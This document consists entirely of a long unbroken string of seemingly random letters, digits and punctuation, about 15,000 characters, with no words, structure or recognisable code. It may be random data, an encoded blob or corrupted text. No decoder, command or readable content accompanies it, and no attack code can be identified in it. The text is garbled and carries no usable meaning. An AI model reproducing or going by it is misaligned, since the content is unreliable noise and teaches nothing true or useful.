VQ;%5_zh21)~d/6Eek;LitB()1W]hB+L-UXrUzk-YnWAAyrrV5&r/_er_-k-7_WrNJ/Fu(~FJJhF)h&Up64D@UEyBR{Nhz@RRD/-hs&U%WuAX|}}}h2]R1DLXW97EI9+|I7Y%irV~}rND926k|C6/w%fQ%IFD:y~Wp-NWy9}@|oDu^xD}]Xps4NyU0]NrFAy11-{r;76WNC/;e/e/N]74^%AYE2w45QCU{-0^n^1_O~&dJB@xCL/4Se{IeDQ05nuJiuu0pKC%74un~Vfn{yoF2x1t^qdx;nFd2&UJ2C-6pnwyB4Nxunh99Uxuw}xx-|fKWTtr/X&7%%Q7/5&0wDxW9h/dEx4-RODUr0;L]]62~S@A6r/FR7+pBB(W6ROQhErRtkENr@-Txy5p:D(zwX%LftqpWWyur4B_]xCIJ(_:AIYkwwqDOV(&qCY996CD1TCiJE(~tk_Kt+OodQk^B:}:qYO4((%_(:@dfVF&:2xB+FACqpI^Fx|WzCV5+T}(FSYC{;;2UD/YXx1STS@qJ@nfe7{d|;A5q%%/zWSr/{e+_@(LoL6i+T;NhNYdAr^;6B6@+pEfpy%B~/{)yWSWdpOz]96+uE7AVEp_UE;d{O%z6yS_XX9_/I@J1%xQX~E2|p]tSFVu~E~x4EeE(h]prJkp/6qInr}|:E4J1hsW]eurRJyXeRo~Ee|JLiu6hi6+6T|TnQNe{_t%6s/nQTY]qe{7+Ep];yN~QTE}DDLE45rppD2Yh%xxw6toD6yXzkkhESJDLy-y9/4ppIy/6w66wCt0{W{|Bz6O~~r();666@Xr%;zyy:KR~hu5ztEkk4tNUyBIwC0E0BIVh7uw~hqRf+EiWu^puB@I{Nr]wDdpDWpueXT4iSp}%E9|rI7pJe/|Ew4ofWk-AOpn}E}kiY)BB}k]]fU&(s+AJn@IS)-2-2|UffAYS0&~rku}NUx-uu+ErDYCB|CKKk]+J~W]9rs{uUpYB|6^+n%fWF)-9FdWED}Y^_}RzkWuYWd;urxpoTq6rRuR^pz:|Btue1&O%OQ0XWz~:DhB{xOU](BdV%RFRR11|s9N7_eN]kVWIy~T47EAx&I6duFWW+QBNDBe6k292&7hfiYYxYdJYRnK169i&hSX}xY7Xet%-nQ/%XB2Wt{r9J&Xhur^TkxE%0kOuWI(eOtph~JTLzry;;wpD-pSq2h6ExJ:wyBd9RR}-oD}0CCC601BByyI]}hhpEyie-|/I0B/KkxSwC/{o0EL;6puB0DUd+]uu~ASK-{e::6ppRd5y9IT^kWVf(r:IR~I]+JV{yt^^^nku^fVBFqnqdhp7-@AAqQ4x:_27_Jh}~Ku~qUJrsEsorAir)hDNQnTKR@sx}1L9|Y^XIhi}fqOkDo9:dzi^F(kS2^uFD_|XkOoV)z6~pI]~y~~w%Vk{QdLN{QKpnLx}it^pTxJJ/KeWzT1/6qi&phxF%R0_TwY__5iprh15xIuhrL44k_777pq{VQix5oIOt{z/_y{heON%w4uwI:yLW|sAd6hE~4{BrB;WA-L-OST7zuEEyNLe]WI9sRrOoDSh04Tu@d(&+yfV5C4/}uEE(AiSUW0EpW9YEr9DYrUI5ipuBCy-uB%{rEX1kr]AihuuAOopuB_{zVJ;Y0x;+kdwD5IET_D+E}5;LuS_udAU1xDhi0yiQCknJVTndq4dILyOkDW:}I0rrK@%W(F6tr9LYCD(]N~&w~(0WuB{rS|STL6+O6prN|Eo~X}o]D~%~IK0~k96R-pp5dLq(&~r;E7_iyeYFtO9F{uWIuq{u@Q6EY7/;w5e@Ao9h1QhB7OeiQYE:+YQII^LWVFWB]z:+x]/LEuu0py~;;|V72%p|oCdk]QU2xx%%W2yhX+40B}yr;dyz6EqS^Lxh&UTxS]krDOT;Iqxq|p4:1kxR1Dpe{&|4zxrf|SuDn60x(o:(r:VCtx:19J+6h{S};K~6(&_CuL49D^N](W|~(V)OR{BfFA+Skxt)6r9QdBCx@{rW(O{zO:E_phOQzU|L^OLns_7z(1useEBBBwA6iIDupF~D~XA;;zVe4^UW|4_inKWoDrf~4_4JpYW;D_eYQJoDR-Bi/6|A~YQF9CBU49Xw}TNzNnC+wTrC^wh@BeS77J2p(^Rh9RAdR{+0W-+i_Jy-~D1r;d1;it)eiuwN~pxVC:r6QK(r(}irD994+q~VzhuXBQRryT0EW54dwr-~hhuLNIIp}Dr6B1&xrwW12re{xSJIRKLrrA{W]e~^Cy-hn4d{2/q;-0O1kA_(5}zsiQ:}44;qfq0hB5~wRO2DWCrV66-DeYuxR)/yIe4]p]9Vz4i^~(-xfq7S}~6-OkE^]]u9R^y-Oi%y-RC_]eREU^6{EJw^6QOIwiWSdhd9|OYhn:N4p;1sC9_Q7TJLf9KuELzI2:KyuE_:uwVShx~_hui6sxBXtJrrBOy+99+h2|CB9uw]uO07Do_IU]D:hCyC]w^k1Tp|_r5DOYoWrz-^re2esXu4+WKI{oS+u/krrzVLCIA-Yh&T%hEWBR_AQNBkp]9owI+As-ifVzdBDBWLxF|Y2dNxe{wkfz;+5V:er4:LqdFBs42ERS)At{hrfRdr&w4{r;/@WDpVko^J6]4O~AOLdWxVQ(y)iCu|])uyJ]0wntCwp%6hfyyWA0z|iNX9X&1DWIp9LN|}1nxhxB]{|~s|WOO1{N:-~E6CrWtdRxy46_RrhWL79JOtS^KpE90uYENB/&X_J)phqdQt1odUt;9ehrEr4pury(%yrT_EN~(4-yuDudA%DFyRS%-Ou/^kE-I(pI%J~phW/L{hQ^QUk&J_-wzQphdCOR{+SDTN-w%%I77^6D90Df}q&w6(i_7CVL-Ts5Vf;K}6|Vyk2An^J~~-&EeDnR-kDNd17+hIzRRL+-}e^ef7UdAyn_f:QfwiFDpkNeT7o9n;n^59%EFFXf&X-/WX{h12k|VQTC_|dKA7Eef)e194OV9-Q/{%_SE+2W_dNuYX1u62@C~{qyq:y(W-EXiur(Sxtf-@{+J+/OtATouxy_hyxL0C])4yD^B:id}RDEi:KW:FVNLo4^et%(1C|;k(pdu^WrXXQA-~NT0WEk4]_~yp7w76xn5odxOI|QKh(z//wiu)OEQzqR^6]i;or:LqI|OO{K|zfkiOe+0^JhB1s:Ah(95hk5d}q)ID~q/e&Vyie@LUNQ]-hUufSRI@T@JtsFXydyJ%ur1)FhpIOSOyWAEEeFX-yCw2Ker4C:pIRX9%NU(drro^_A%uBOpeE5Y94YWKNCf1F)OuU-pVqQ0{&/DhQCsS6JD+ufTQu/XzX0/A1T9;eO9oWX)sSkwT|x:RDQtwF{uqF;S+YNEtk+tRYiyX6Q%Ai6Wo@21nAkY9|kAt|^Sf_Ur4}6rRXrYRy//tq/i6}kW-uhxpdB@~B/IWEVkw@y^rTwr{]IIU5R;DDFp;~SeFOqu_srxRQ(rzDE5Sr&DCO}-6:ozEX/e0sB9};{A-^}^WLAOr]xVWA~uDq-6qL{ore%EkqorI~Voz&OI-BhR:Ap6pVKRVWBx:OSA5rh-WiF~d5BqI_F9A^0@WF}iprSxp4kWz1]WrDiD&-pu&E(9_zAkD/TON2uw5:uk}zO@@_Oph9%rTsRruUII;po/0XhTUX2^U]5:B(dLB7J_BrrrEE(T(YQEuTB/(_r+]4FS-&xuA7Ft(CxDN|_)IiUV~R0D(p/5+^dBftRd-6S:BpYE]/{XEQsIIE)5+Su-+r7IE9zpI{;AWEdyWrJrryDTyE^OEIW:yxSQ(wodBEe&kWeuWe;{f4e;y2+7W2i%Wyfe]wQh-S:wrEipO2A/y;dEEVduEBR9BB&:ur+^h6]+ixtAfpk]S:h0y@YErOXu^NpUxu71xW/SuN7rxNphxuU)+@+Uf0/:Np4:duiLkx+YIOi+yOBSExnWyk9LIB(7zN(~]]:oEOBLSBr-rEV|WEWyk9O(NonYO9OCI(VrWEAWX/9_T6U]LK9~iVuD9ShDt4YkB:UWk&UIE)WW%hYW0}(kDt7+)JeCxpuVfIhY2Er]k|rf~k7~_-Wk4hu{X2urf|rx&pW~tw(tyixz(puWn5xW%Oru0xxJN0&i:xrz/irx_C(46SII^wdqRTr9-h6t/CrzJi6VdSxtR~rz7ow/@kNB7rxxf0EinrIx(k+N|~wAtCf@w0V22I]N]&qh(VAAB~xzODqVUUqtsIzyxn~VdnqzSIxxSz|uFd];ez]t-4qVBdk@CxV-%Dq&pTrUEu|@0ik-06-;wIwxs^zn]xCoAC;]+2C;i:]x@ruE5w9uXD;nXEkNrtVeNKC]AKhW;RCe45/@~(k]Dyf+E9K}LzUo~2xAr{B}(IyByBQ}%%fTrYpk~R^9e]Jir%-xuFSDe9qxe:LwRK:xEWErIUpprR{4T9%C}W~DT-rDTSD-hn(A-)O2xLoqTXB+E1^+eFhV62dDB/@I6/-IFiD-pE-rr/-rI/Ih]EO@]EBRAr{nB0onAIKh|B(D}A6JfpNJq|DJVNpAF5h+})_U||yUY(rW4i^I:hpUA4TpokTu-+z~qndDRorIWAY:WAddxuWWkzSs|yE+^+SKunWr]dzD49r&AWD6pLpO}RErIrrpkz6w~UyrOsVT^;i~V~6DI-prht(4IdLupArO1-yKUuYpU96&)SS:U+;/DE^qEFxzUIKLp(iXWf{qy]2{^;QFN1:~UqrTh1LeB/@Iyh:BLpydyE9tz~Th(x~I]tn2+qrsu^y~+:d/-y~Kz-yq+SyA+f9|FtkzU%CWU{isk^U}BRnRBWC;-wtrIyOprWDnyExI(tnT-u4^(hN:q{2XJ{9pd(/6zWfSx(:w:Bu&WrfWkAN/rN)XY7BurB+{-zJuLAzBzVrK:7-4Ux6|EAYVE&)RV5){iB^~zSQ-pE4O:VhwExB]^_B-Lzx_q@woOEE)E]S&yOx:N0}uIU^qW:}C_pYwrx9{OBWYx6W{pAYVx6+_J@+-p-+2zLx7xprEyk@SLBkXk6yDL:y4O:NsXQOB5prCTWuE^4ru5CrCsztC1E]SV5tSAousJ9tS2-9DCtJSw&LUhoUeLK9qi+9qhteq_d9dA-eQ7RVdO5JI&UeBV@EWn9eJyo^+SzS6/TwC^~WExr]uKrESLi&2h17)4ndhJh7)In:^|9rwTT2ih@+(4z6OJ1x+^xex^~2f:zUJY1ST(p6Jst:zz12q5hEY:12}+6::|JN/Lk2AEOqANU2BQR27L5:wwsVA-D5@Yq:@2E]&Opr]XC6UERz&T4kuXp2&^C]U|uOyf-]9:r--6IxsBJ56}z5U}T5UpRrU6n)@s}OXeKwU^Ckh+956AOw;WTfh|U_Wyu5eJsk+Ni5X~1/hIXOKD)OdR2oz1(EILr:R&yyz~pETRVotJW^5yW^z&6-T4T_hni%RsFLpxwDW0&fR%O~xr;AJLd;o-kEK((:Ii;+)yTT:VRx}0eTo--oweJWBL:6DWYEpx~UA{szO~WEp/X0rr)O1eC:D9z^q+J%&Qr:z6pBIhrL6rJpWXJqiETR2/}S^hALKS%zO6CKpNI6+|uR]&F6tf-(^]kL:FBpyNp_pQCzK:TiCfqd~Yi;2-^;1fh~r]50:RWqtqXOrdoNiperhA5rR~ABuoxK&f1{4V+oLkiSrC/rwVU(Dfsr4foI55&@wI(7u~--zI{)zA5r1|h_riULrI20{uAIpN6A/TXU7dC7TOB&+r:yChEV&r1^7xniqW]S|_^%q^opqE1:zOV@Fk15962L(:eLt6DINz^I@A_~:i;eK_n{QxKQnELf+ICRU:T&f_29kS9eJqICDd)]e;/+_O/01S6dVV/{/re@k^OWnzq}II]A-A(DsNq_967n-SuzRBzihEu4O-ru](WJpWzJk(rD@zIz4xQsy^}ed_:^K^//567B_yI:%yNK0pIudT0zEA0x;TAQt2rw;su^zy:E~)u&J]0]O1rNEB:D{p26r9Nf+W+U4r@tiS-w+r+i5ytC19r}xKNfyuUAy9eCYOOt+e9SU6A2~W-xhW-Ehw;7|e9qBWxitUS{///wS5&;U9hurNi;e2_u1Nh4ryCkwr|e)rI0IA;u;_1O]5Fr]Ky_6t^r_f6_dQBCRtnR9k;J71IYpOIh96Y(9J%hE~6u%V:EiCBXTIz7we4wWz;L9d:EQ)OW4e:R4woT~-tX+7KY+~/22AOErkAE+n%TEq|&TUhuuA]X|]o:0e2r/5dTBp(qtxeqEzTxrzY:tznA^;hT}TdDtK_F7LUp@NrpwBoD;A_D@tE4N~_zoBix;JyfO%hIW6D4&o42eKix29442OprVY/+;k;kEO{fx|TOBSpr+p|x;_(|]i;Yd:Dk-S%ueB%kx+45NCWLU]yuudDrE]wr_/Bk+_C5qknrkV4/rrqo(BNs~1:Es^-6~{|zuTWWIh2Ix/xKsp4oRot(LVqi|0f1Qw%O}u%2)Tx)fE:srB|zTWnWE2Yfxed^AuB0(hwI]WLo|Es)NE1sru2Op+6q)DhIrieWprJST+ff]&JukXs:UETEdSn0pAzs{X1zrX0UhIpNI~7-pf|Bu]uq1-z]xIU+UiQt+dD@r4u1up_~drE^i2/wW]C5FAdeNYALO]_|hJQ0rQSAEd9ofV~o(@kIRCC7N-V|y@UWDuBpk@2rr|J-;k&OE%z]h40kpxu{yAo^-~|I0O54IW_9V16oRhk@V%VFIu-2Qk(4NkLnf;@xuRX245_DusLSrUV^FXrB/0Q_EARk)4i|unzwp;4E(-~_VoR+OsI)X;2XOV4K9IB(i6:ikx5](rw1zU%k}xUzA/+R}X|y6ECKypWCOWuNIqJAX&)Kif5K@d{uu9x2q57%d6JK&orw/I~1_4f1sSi54C7~LdOxo1f|^zh%rsy4}YW4k&;uxKK2@yW_IChqz]dw@Ruf+whYfO;OD@x9~DVWB0UY6{5S~JK}w7dY{;wCIEopXtNCs6pA7yoBX9]q;Ci}Otp};7inJy_e:0LAwC^AE5SpRrf%dx^r:kd|ys^x};2TiX^dCO6)_Tk&D{p9qW6VJn^sX%D/2wIC7WCE7NQeS/^f/BNFO5qr7EuThS6UT7{y|iOF|9}0AB2d~1Qi+AArr7wxJOO224%Fe}CuB+Jf/)9se}~rOY77OfNs^xrDt{CxA)fdd;}sJky-J-_}J7N+z2Rp&B44w&&4@9SKot)5JFf]NnwKd;|}:YFkVWyw:sYou+rrnN~f4+y];9h}wA+R;A5R5&/w;]xrXXWO7EI~(%x-d+/tD/W;SfN9dL(9SC/WDyp@SQ7@D4]WAdVBrRwI}57h^n7L^%tW^5Au%V6nh2r&iOL1S:xXwX~r{Fs&T4nS+)%J%eorXwFSfF71zKs72&%UE^huu7RwtTT}t7wn/O+2JD]KVNA7Bxp{BhJK:1z6DK%EB:J:}}W{7p5)AR1/oW:Q^:J5XwV0Xx0OW4{Srh;}etwURfh@Ch(L~po5u-(fnL:)%:{2(|}ER(}|uhDSxF/F9VtEIdt0-xIpIY)I_L{eRKQTFpFES-K|]O{5/)x&~1Ese7BwpirED9Xpunp%;o;Bp(+FfEtTLAkN44{DIJqfQ/;%WIYL^-JDprop+s~R}oTpN]+(xUzOd)6XXKyJriEwRW(Yy^iI%~rLVr{fes1O0xkC~4rqiORO0IWqI{-yBzu-5k6rhDQ/W02KKTVT+ES1zs^F_5w:snrh]/n}^A^pI+(_/@5:19WrKW]/AX1RL2WB:UAqinY+;sUy&]iJBKAdYs)}^|ARVtq@J~OA/%5&:xnoqCA1F^TXuO2oFYV2JQ(/]%zrOtA1Q}%BF25Ed-@z]1wUA95dYpSyV;Q)5W7N4hA9q29SL6KLAVnV|RTozntNDJEprARO0Yrp@D&s%dotxBIBzxuxpI+2@);J7teQCIWVtE2z_rux~EiS@(NnqJSTRI~TWy_UN@%;uAkisfk|Ar(6zrx5+x%oXnCh7BUo{Ye+q4f/s2Trrxp{hrp~:}-L%)&Oh@xEr_W/wX{^B_~-Do6k96zOhD{%oEx+/7n~OIYYxEzuS~Qx%;E7]9JIWOppE_IpkWEpzJxww@~-ir(yyWhOkW1yyy;r]q_LrB-wA]^]]s/%i-SSVshWT7{;7%4ORBfU&;+++JJ6kOz929)::d-wxpu:zx_KirOJJJJKi6TR_Ntz::K{%_:-U5WL1)uB}2zt20|p%zY&+zI6C:7E%+Oz46pd(zLu;eedd49+9xN|41y(6DO4(|d)4|eI~pLNBtNVIy0_}-6-qrp+-pLB01+:_%@)zdutDpBLpyXB4T^ryNBEW]+}C5q/pErEEf0IIiWKKhwuwJE&/62w;/wI%}V{7or}tDyCEtqh29k%:VY77Y:n4~Lt-]_h]65_(0V]k|-TDD{4ixT~IryewW-ww2JOSxrUBWxIWB--S-9wwx7:{NDxE~W~pRte/Bx+]z]-EVr-d/uCxuQ_Rw9/JIJ(r9zS9_@IUiB1/h2ihDF^LL;9x6KoWx(7fXWJzxYN6J+zJUhTz:DLJQ:TtT%/Jx5yy(X0pCr0}iR5ud^d6de;Xd6d4BK@0NICqUoA_o:4e0SAAzJKx:A6_EI&U~IXz6IIW)&eV2XNpFS6EI|LLye@r^TT4I11LE}FkTYssIWINUxqk|e_A]AUX~LKV+;p55:Q(7@_}@]/]AUD{ODWpr-tS]q{{VYQ_(V);xTIfpBz+OfNr~]VLWr~rD:oW]%9iLirD9{;tt7(uXQ+fQ@k15yID&/S]IhE(SAy}{upyhRk6TroTOu]e/ToOrL)i1:R~nW:oyEVA~4_LUYW+d1o/n{wtt1rC6o:_;S22s-zKL^6Cx5UnzAIAJS:q5F0;i_R-hd5BUnipd;u^OYkWKKo/+t:k+1CSS};e4Fy]tRIe4in~IQ~oESS+XkVu2hup-T~Bn{6onp5_rxwk(4p^pxCII%Kor5YWN||OXdU:-Ewd2YUppIk(+(N7W-}5%kU)riRrhEErO(o2rW+itwwo/RIu]IIrIAo0EEN(;O)+O6;xnxI;(SB{~{{SkW~:(p|z;t]ud)ioF@d{DQ-K-}X7)FAfXouxA{A5CD{IYyyCywkrzTr(~U-DI}x-x}srV]fN]p&Euhuui5BopO@JrrTy^x]eyCp9KW|s-fy]Ttd}-F}EeQd]sodqxEF^WopuT9&IEp9O2WhuEe/yLwrNO-i96&e~/oWDWnoOrO7iV{qLXwuS])R;YRqC9L9{NneI6-%{J&Xi6qw&}{:onf69h;U1h;|VWrruR7I5s1@;KrYkqx0Lqwr7-/n~D;ox(EO7u;(oIi2]sD@]|6L6UXJ}yyKw4hN/+Aqr{/Dupiq_Bn:JC;fsT|20Un~]Chop-No^-:-xN:T%+qqiDV]kIq2EDr+R;kEz-TBurihIh6KhpW4nWDeWLkwCSo~JxkFO65%qROp5Wu|]]h6ED%]]0kWrz-6rENyD&x]z}wuJCoyCkQIRB&^0;uA&Q~)sKJ4z09Irut7VYe/BLX|RXrEpr5W_rV}1;y_}00ie4|r]6ioxpSA7uBisXxr9Kwrr~SWd+9}yq@u4LB|ixWi:D|xSudy-zoYq;LEnp:&_w|J;R-N)9p9KN9u~Xze6w&y9o+WpC%VQ0J-/^;V~XO9R%TD6p5BrxY4sk&WDXft-wo]FzEAtV6JB6C0C~d}OAs^uF:nqD)rD~U2LBr4^J9dJ1r+wS+51V17Sq5YwL0t&5w^Uz+6C)ey4ox/~Yw%J2+I2^Tp95-fi@x-zQ5O;_@KQ(wdVA)uIIR6odUREW(s5xEd)nD&XfEx4u|DSq]DiyFT&U;)2^)r~TJoo4UBoE0i]+xEDxrxJC;fdi0x/TR|eRooyyU+CS%&pDpdY]kO5r6Cson:~:dihsuO)kyrSOryx04WeIRhx9o^^dn477V5DVuIu_zDChO-Irq2U(p6kf2WF5t}5&EFBuuoUKne+_6~rSkW~WdROqEzC1WW{}90ixWtI-6E+Qktky~S;|kd}+zTqLsqUSN^yyQdT)Uh]XN|dqX)y-%@ki1ID4Su^O5h2_&y|Q9O/zu+||X&w{Qs|^sQpLF^;tCn4VVui(K^(O4r_e^(/@I425N0kwkto4x]w:s|2O+fJ}Spx7IhQ]fE;]KJOuY+FT];9;WI;fh-Ize49(ot%yh9xQpk0TnWDpOyLQK-RJ|rQu96p7@-oe/C5y:26zCt]TBL-d+ikzq2tE{Ut6TorN4r9AIWpINE|kNE^X6_nA+u_VII9^~BOALR]5krxy|V~/tSrDRip-NSoWJ}U)+7Vqwx_xiiS9J]~x+%9iBJ/Arrqux@T)WOxI{:-wRAx;zAA5rwBiw1_)tpJtWA0uCRfyqq+R&]x5Wp2n&;N0DDxfeC/]_^TFWV(5uW+|-qq(D:^eL^R:D+xzfFhq):WJ4W5E+^Veio(sq6(2EBKJp:z%)eX&9x~IAByqppN|C6(;Oo~;+5r7wNfqAQ^wWouK&7-EIUSqr&DN66Dw;]zB1+4^_+sS&uwWUABWeKRVeXtIxx-rAs}qpkJD)/dKqFNyWN(erww}u1R6|k44/_XY}TX-rwzJxuWzWdp2wt_NOw_XY%wzQF}ds_s|tpqRdkEIi+QyfrQB+WExn6uhp+)spoLB+hYVitDn5STiN+RIF{J9uU]kBAeSpi|}RipyOd-r67ro59Ir-%Cs@UzfdrxCzUes|%pADL4AQ%{/s6rJ6BJi1I+T)}F&zyU9OfwCr~/{|W|/K6B&{A~|Ny5)LY(nQe2/^YkSwUu]95LCiKpQTXwzIwIR&_]n7neyox/kpz4OXBwJwB+kroyp:6D;9BozL}WCrrr;;N);CVDWwry9wrKx;^tErArkywVWBz+:(yz6ODoErE);OzUp:2/@1z1uryyWRw;)hW@kODAF4_1UWprx:r]UWzCItp(y-CDQdOCi|ErdhFWAo9e{ONRAr9f71uxr~u(Bzpu:ursy)NWBJ2{5tNxfYFuQTNSC6rR4OeI4zE&6w6We~N-EKXsDitQAwJ-&1E-7Rh]I|uO@Up~@iu]Tik]@UJLp:pt]o6o^n6%tD2UWi6x{d2UzRE%)Ue/KRh^(4yoK|eEUyJi1wSzR1~z~4~nN12EUNJn9R_E4{Rz/-9E{A6r/tX/{Ih]I9w/Kperx}~9]drxOrrp{1J%2pxwLo59&5~]sL~E@IwxECNrLntV6K9r6zDNIzCrF:;@+zr]V6q@x~yN1xrX7Qr{]I-O|S^LW+i{rJSThXQKzU(Er)Rp^n-uI_-DD-CtrY5-Df4h|T-Cf26{YKEBwTrSW@rRI6yIr(^hNO-DikVSr^/Tp^7BrS_WrrkKId:yrhK-NDxC/rW1Qn;U4%Y{]Ry|rD15/eSRd1_zJ|%i^xIwxYz~TABrJUYT~QoI~B:-uBY~h-0)6fT5/foO^WET1W^t6pyyVIi(BO@1^|xnu;}p5UO6{Tk066NypwhC/2SppzkSpzTTuXxJu^DJ6q24hJx+IKzdIJ(Ir~k07S{wh;w(_60wTD5B7%YC%~BE~)n4RV2oX/:O|+WrWyriC+@LYhKSIz;DDV{o]WSIs+W4Iw/oDF4q+E):DoDS_x9F9EnzSrTh;CVrkS(T-o(4{o_Wk9uq6yfy/NANhexEE9x+:RXfJrA4kyYRTyrU_r0B/NDiXyY{}E{QXE}FBrkekw(r]W9uetEz^QwFE0+wkrkA6r;C^E(/:BhBdr@)R;~+qW]z+W2zCtRkzI9F:0yhoEK;KQ(wO|0/^BN|%{x@2r2iFWS&0{{_%rqTA;VUNthW;Lx7yrzAp9oi:q1IWd&pE+zJ^|h]_oO;xoL4QWO6/WOC4WJ4&t/5^{wzyr)%qWEo:rUBLp]]rr(CWL2ALpdLzr&-^L]95i-/qNw4-T@R9t/hW^@u_Oiu&IF;DoA;%6xe66w//ouKATWt]|Buihrz%riIh9]k}:0tE|r/Fzkr-X~}+rRkieIyr{wydYrEBRpA~C4nVt:k@(:y6;|}RzL)JDC9|(|AC1|y0k4)@)rxn+puS:|NI02xE/4(y)01OtDN7eR(w6pe)xDRxxxWeBwI7Jw@4+ru~-9zJwhupDrxq)2WUk4swD+f&-|fY5qSRuSfKD4wBAJ;D]5-nnSQ(r4qA1eL7~I]L64xQp4Bsye+Dw~-WRET46^E9BT+KsruRiRi2Kitt%6e/}4I1N+UVzwp1wpkxoqt5RhI(LxxdRurC-r+_ur~:2r/OOJwCdp9-%N+KJCrndAVUXAV-0}xdx}9dBAVX%5fI;TBh;+B65/ST}|p%(TnIJ^FwzW-RfRFxT_S|);KQ~pp}@|L|x9}xKiprwXxr6BQwrr5yry4z)E{IAsxF6OFykxKC;}WDf7DELU(44xFwAAEDh|E4&s{BRhy00XdBW6w}r/Jet^qEn1Drh{(DdOIE95W~SKRDhk+ezVLerOSSK1{yI;F|/yyE;p-N%@(D6kn}EeW]W~:T~;yJ-YRpf%Q^(sN)Wou5W^dTpLTs;YUuVrI6f0di(|S~fIN|QA}Y|ywy}Idn^:TT@UTRFVOwidD~_^D;-Bqrt{zToTIKWBDuJTOTTouuRVrk1CA^12N^nX4V1XA2eOA^/JA2N6xSe/%UNwN1IAX~AY/%EzD;92ION()/I_BpE((JE416FdtWffWsr]r6yi}ry1RWU4;1Y6r_0Ln9Bz:;r+SCIT{hB(+/y]z~yF5pnpk0TO/:9-C2B1TLrtqksU-tNh9sUsAAeXB9y{@O6_/rott4-Ku1B/Aq-]h6rrprr+DxL;2r-UdSEI%tE@B&U7QzyLqWr/+:WpETQ};z~(E_ICuVU^iYq~W&A2EYFn+CB;y/B{ATE^;dErYWuC^hdzS]UBw{r9z^o%tTo~5-r&YqtCpyqEh0S:0iRDTIRVLTIi-_L7x2xkA6]kJRt1i:sVkqI(0uBWLEq2NXIO6RWr:DWVOIzEI&Cn/1-V]5&}AI/CV4Eq&9Q_&z;k(YQxNoUw(O%R(Oe0&fk6h_OV9wAI6wVD]LupudoO&p/LiuY|y-xrJqWI9xA4f&(z)KRB-w}4)@psx~~^x;%~@~RVe(O0CyXrf4fL9/ERex:xefR0Iwu@7+Vreu+EuA~u]Ahh6;r@OnDxkA-pr/1hU+^IWCB@Y~EE7zQ4x0%9QETeUJky-{+27A;J-YuD+71u]2ixEs+XqqUuSsFe+T5kz]UhxrTr-n-@eJ0Vzr5pz9OTEIX-pE{~7dD@4S+~nN+TxLzSA2^xrSxtX-rri14h91RpudRuhtwp9nrpz^9kqLqLVnAUzSARE0QoIK]X///yE^Ar:}AJdKfY;]r;Q4zzCqT/DARnwRRD;wwhd4w1L2EQiJ016J}]dOO-O067-W25Q|rxDko]tr&t)OO16rdfBdCd0Vxn-o_/qu1fTW0pAC@rLE4]YzEA@:S;U4dt]4f}Eoo5;CDi~ke:isedA)T;--{NprN(u}weJix|ND6K}s_f(eWYiI&^zpN^q^uLFJ]}xInn~kf&OhfSTI76Nny}^IYkI9n/-pp%;Ui7nEq%OSSox@7+Bou1(^:&W6J&Ni5;xn)C|+2k:QyS|)i0])B%Ci:O;S4;xT46CtiDk6TeW)5W@Jd2I:ReTnOs}WBtQ1KKYUTCuJD16;OdE1@rNu2/A0ruY5hDT%W]SyyE]+;Yr%yxp467Of|L:t67@A]tF{Np_dox+5rynNEW1zKh4/hDO]xh97JDpwrwr6rCi+_0@Ai6LA(Kofp}zBW+&SukWxEf:duT@]AdOh(U:yrr9eW91:e(i2O6yS~wA5UIF1uYzx+]y:rk_5N^hT7}(Ez&+9A22TfKf9J|NsSAIpzBWdF/toxOe(f+^t)o|q^&uXpOOCUAO7OJ0O_Q0K_:4KTQOR+Lo4_:}U:%0dXy0S_F}n_QL|:%QQ_dD/:%@7_QBYLDuF(DI@hU4__)D1SL)ChTQQ:(zduTtCYDo4Bnwe_D1KWx2Xpx:oVRk1_w/hA@5nIA/01{RW_:){Tx@(C6o]r4CNACFE(1OB01W{r^rDihFk^{|yAwA/1hui5@C4/SCfeof@Yrr@z)]BUs6uoB:nX;I+kh(oD4{o1sC(FI_rfnN1YITx2xx]zEV4o2JhQ}J^LKexen~1p1BsqXqSW6i&)6B{S|qw}9S{&17oexz]pnpWEJ:p((X/Y1kXn1XXQ1X/0{XQEtDe@(XdXhkupfDrff0IF{F9-:LE;O0~2(5hs{&WqU5os~2x;rDX/KDF9xyS2(&F9x260D6yB;we~n219O)6tLRt9o@xo)ELOrEX:k]U6O;BDruAW]uUhwDs{zR-kzEU1pD;hw@Y2OWIeXF%YBC7{p]C-nWrNB-I-Ip(qhOKNuK0rADu_Ip~V0Irf{^n9YVt6NWrCI2Bo+})pQEF@/&k)14UUS_qyNxnzqY{O:%VYRYn)d/Eq%AXAopYwr;TY)Jk^7~+7;@DKy-2TLJy{C/i^:Df9]tNw)%QtJ;QE9/Nwez%yA/)D-7YtAkFWN/(D;&z1R:%WC-00pr1Q:@WB(]WBK/)D0O]}us(+92(ANR|q;XiD:pt)1qFV7@N&1f(i)pDdExp(];p^Ipw^;oo%_OudO~VQ4}x1@}_:JJ~dEsE@U(9Tq&fOnIrFBD~YV&WpBWEC4^9%-4:eU6ND)~+w|7~ppqC%dyK&|4)p~f)Cu/t2/;-)y2K~kqzRhO6Y2YB97UUW|J;h2f%Q2/{]|xIK4n+fJwfnJWAA:u~6-^S96O&SO+U14kns4e//4/ReSd-_:uRs0e4/6|Q/eI|KQ|F/}9As6e~KQIe1}dn/~~s1r;Q/4|Q/I;66D1%L)Cp9|4BWA}Li/z;r)VXo)/69nh}{&XBpE4xL07wST+N(--IeBWTrxApxDt14BNfRYY0EA&yxW%/-kDpoy0C/QLId2e_9A0don)+xOh;}B/k61]zrL];uT9Q;^rEtEq-Ewd}0~p7r7IhE5dCA{:zuVRW-6dq^0%x;CRh{Kfy6I0d;9xpnzqyDDphzq]602AIq6u-iExrBB/TpOIzppU00z}JOfI/-FDr_eW9X{BRWSK)uhz-s{Y/JBx-YJ9E+dwd^6J+Ep+UBypnzhhJ{xUyqYz9Xr65%})N2dY7_@qKD_e2TL{L]C}-V{YrX{_sXVih(Yu6OB;;wCDWE_/1OO&24p(ufY&d4-L-WU{1tNTnJA:QUL2_CIOB&ez/0nQ)9B5]_&+qsF9%C|4B:7)LsK@k5(F&XsQ_UF&5&AF-9CeCn{N/wpTnL19oo{%_7A4:LsA1s1;uro:5C/oDoYxuVOnyqXY95%ee5}ndkK%E7u@1f:De%n^Et]D5f^s/51/Dd(7{_FIWBWDW9Cw-W+9:ppp_;~uRnBu6n2r7{]EAhWDIO~)uu+hRnkDp;W9-UWWp{^2O6667%(kWS:tCoAT-O{+kExEwBxpVyirI6ARrO%5LuISkxWrydI~h++~U+ztCqY66S^piyN6ET+xW1o4B||B4&qJyr/&91UUBBtCA^t^rO]xi~we41S-nS;X(2W~hTh{]]WA+2B}EOL4|xErAAYOfN;eFKE0Er4RAEeyhOE0r